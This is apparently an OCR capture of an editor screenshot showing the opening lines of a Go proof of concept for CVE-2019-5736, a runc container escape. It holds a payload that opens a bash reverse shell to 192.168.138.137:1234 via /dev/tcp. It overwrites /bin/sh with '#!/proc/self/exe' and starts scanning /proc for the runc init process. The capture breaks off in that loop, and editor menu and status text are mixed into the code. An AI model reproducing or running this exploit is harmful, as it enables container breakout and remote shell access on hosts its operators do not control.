 打开(O)
main.go [只读]
~/Desktop/CVE-2019-5736-PoC
保存(S)
1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 )
14
15 // This is the line of shell commands that will execute on the host
16 var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.138.137/1234 0>&1"
17
18 func main() {
19 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
20 fd, err := os.Create("/bin/sh")
21 if err != nil {
22 fmt.Println(err)
23 return
24 }
25 fmt.Fprintln(fd, "#!/proc/self/exe")
26 err = fd.Close()
27 if err != nil {
28 fmt.Println(err)
29 return
30 }
31 fmt.Println("[+] Overwritten /bin/sh successfully")
32
33 // Loop through all processes to find one whose cmdline includes runcinit
34 // This will be the process created by runc
35 var found int
36 for found == 0 {
37 pids, err := ioutil.ReadDir("/proc")
38 if err != nil {
Go 制表符宽度: 8 第 16 行，第 77 列 插入